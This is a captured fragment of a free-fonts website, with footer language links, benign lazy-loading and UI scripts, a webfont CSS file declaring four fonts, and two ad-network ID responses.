				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=99623,7614,7615,7616,
body_size: 404
content:
@font-face {
font-family: '1998A';
src:     url('https://webfonts.ffonts.net/webfonts/0/0/1998A/1998A.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/0/0/1998A/1998A.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/0/0/1998A/1998A.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'GreeceBlack';
src:     url('https://webfonts.ffonts.net/webfonts/G/R/GreeceBlack/GreeceBlack.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/G/R/GreeceBlack/GreeceBlack.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/G/R/GreeceBlack/GreeceBlack.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Packer';
src:     url('https://webfonts.ffonts.net/webfonts/P/A/Packer/Packer.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/P/A/Packer/Packer.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/P/A/Packer/Packer.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Heavy-Heap';
src:     url('https://webfonts.ffonts.net/webfonts/H/E/Heavy-Heap/Heavy-Heap.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/H/E/Heavy-Heap/Heavy-Heap.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/H/E/Heavy-Heap/Heavy-Heap.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: '1998A';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
339886cc-403a-4440-ac9f-b396664efd7a

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
25411619-ef80-4d9d-8eb1-3c4067fbc485